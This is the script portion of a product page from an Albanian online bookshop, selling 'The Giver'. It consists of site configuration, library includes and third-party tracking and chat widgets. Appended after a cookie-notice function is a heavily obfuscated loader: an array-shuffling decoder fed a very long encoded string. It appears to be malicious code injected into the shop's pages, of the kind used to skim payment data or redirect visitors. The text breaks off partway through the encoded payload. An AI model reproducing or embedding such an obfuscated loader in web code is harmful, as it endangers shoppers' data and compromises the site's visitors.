<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-30 22:39:21';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769809161;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=24052;var id_lang=1;var id_product=14167;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1080;var productBasePriceTaxExcluded=1080;var productBasePriceTaxIncl=1080;var productHasAttributes=false;var productPrice=1080;var productPriceTaxExcluded=1080;var productPriceTaxIncluded=1080;var productPriceWithoutReduction=1080;var productReference='BLM0569';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/24052/the-giver.jpg';var sharing_name='The Giver';var sharing_url='https://bukinist.al/en/english-books/14167-the-giver.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.